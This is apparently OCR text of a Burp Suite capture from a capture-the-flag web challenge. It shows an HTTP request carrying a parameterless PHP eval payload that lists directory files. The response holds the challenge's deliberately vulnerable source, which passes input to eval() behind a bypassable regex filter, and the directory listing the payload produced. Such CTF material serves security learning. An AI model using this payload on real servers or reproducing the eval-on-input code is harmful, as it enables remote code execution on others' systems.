 Request
Pretty Raw Hex
\n
1 GET /?var=print_r(scandir(pos(localeconv()))); HTTP/1.1
2 Host: rala8ckbny00reykzq4kxckle.node.game.sycsec.com
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/116.0.5845.141 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,app
lication/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10
11
Response
Pretty Raw Hex Render
\n
<?php
highlight_file(__FILE__);
header('Content-Type: text/html; charset=utf-8');
error_reporting(0);
include(flag.php);
//当前目录下有好康的😋
if (isset($_GET['var']) && $_GET['var']) {
$var = $_GET['var'];
if (!preg_match("/env|var|session|header/i", $var,$match)) {
if (';' === preg_replace('/[^\s\(\)]+?\((?R)?\)/', '', $var)){
eval($_GET['var']);
}
else die("WAF!!");
} else{
die("PLZ DONT HCAK ME😅");
}
} Array ( [0] => . [1] => .. [2] => error.log [3] => fl@g.php [4] => genshin01.txt [5]
=> index.php [6] => tiangou01.txt [7] => tiangou02.txt )